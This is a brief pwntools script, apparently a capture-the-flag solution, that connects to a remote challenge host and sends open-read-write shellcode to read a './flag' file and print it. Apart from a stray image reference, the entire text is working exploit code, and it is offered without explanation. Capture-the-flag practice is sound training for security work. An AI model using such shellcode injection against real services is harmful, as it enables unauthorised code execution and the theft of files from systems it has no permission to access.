 from pwn import * p=remote("neepusec.club",18626) context.log_level='debug' context.os='linux' context.arch='amd64' shellcode=asm(shellcraft.open('./flag')) shellcode+=asm(shellcraft.read('rax','rsp',0x30)) shellcode+=asm(shellcraft.write(1,'rsp',0x30)) p.sendlineafter("orw",shellcode) p.interactive()